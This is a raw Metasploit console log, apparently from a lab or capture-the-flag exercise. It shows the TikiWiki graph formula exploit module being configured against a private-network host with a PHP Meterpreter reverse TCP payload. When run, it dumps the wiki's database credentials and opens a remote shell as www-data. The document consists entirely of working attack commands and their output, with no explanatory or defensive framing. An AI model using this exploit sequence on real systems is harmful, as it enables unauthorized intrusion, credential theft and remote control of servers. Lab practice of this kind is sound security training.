 msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > show options
Module options (exploit/unix/webapp/tikiwiki_graph_formula_exec):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   192.168.1.12     yes       The target address range or CIDR identifier
   RPORT    80               yes       The target port (TCP)
   SSL      false            no        Negotiate SSL/TLS for outgoing connections
   URI      /tikiwiki        yes       TikiWiki directory path
   VHOST                     no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.103    yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > run
[*] Started reverse TCP handler on 192.168.1.103:4444
[*] Attempting to obtain database credentials...
[*] The server returned            : 200 OK
[*] Server version                 : Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch
[*] TikiWiki database informations :
db_tiki   : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : root
pass_tiki : root
dbs_tiki  : tikiwiki195
[*] Attempting to execute our payload...
[*] Sending stage (38247 bytes) to 192.168.1.12
[*] Meterpreter session 12 opened (192.168.1.103:4444 -> 192.168.1.12:48903) at 2019-02-09 23:07:17 +0100
meterpreter > getuid
Server username: www-data (33)
meterpreter >